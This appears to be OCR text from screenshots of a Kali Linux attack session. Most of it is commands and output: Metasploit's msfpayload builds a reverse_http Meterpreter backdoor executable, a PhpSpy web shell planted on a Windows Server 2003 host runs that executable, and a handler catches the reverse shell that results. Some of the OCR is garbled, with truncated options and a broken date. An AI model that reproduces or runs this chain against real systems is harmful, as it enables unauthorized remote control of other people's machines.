 root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
msf exploit(handler) > set payload windows/meterpreter/reverse_http
payload => windows/meterpreter/reverse_http
msf exploit(handler) > set LPORT 8080
LPORT => 8080
msf exploit(handler) > exploit
[*] Started HTTP reverse handler on http://192.168.6.131:8080/
[*] Starting the payload handler...
[*] 192.168.6.132:1032 Request received for /YZRW...
[*] 192.168.6.132:1032 Staging connection for target /YZRW received...
[*] Patched user-agent at offset 663128...
[*] Patched transport at offset 662792...
[*] Patched URL at offset 662856...
[*] Patched Expiration Timeout at offset 663728...
[*] Patched Communication Timeout at offset 663732...
[*] Meterpreter session 2 opened (192.168.6.131:8080 -> 192.168.6.132:1032)
014-05-26 15:10:24 +0800
meterpreter >
root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@kali:~# msfpayload windows/meterpreter/reverse_http LHOST=192.168.6.131
RT=8080 X > ~/Desktop/backdoor_http.exe
Created by msfpayload (http://www.metasploit.com).
Payload: windows/meterpreter/reverse_http
Length: 349
Options: {"LHOST"=>"192.168.6.131", "LPORT"=>"8080"}
root@kali:~#
shell - 192.168.6.13
192.168.6.132/sys.php
应用 Nessus
192.168.6.132 (192.168.6.132) Windows NT SERVER-5D23DB8F 5.2 build 3790 (Windows Server 2003 Enterprise Edition
Logout | File Manager | MYSQL Manager | Execute Command | PHP Variable | Port Scan | Security information | Eval PHP Code
Execute Command »
c:\recycler\backdoor_http.exe
Powered by PhpSpy 2013 final. Copyright (C) 2004-2013 [S4T] All Rights Reserved.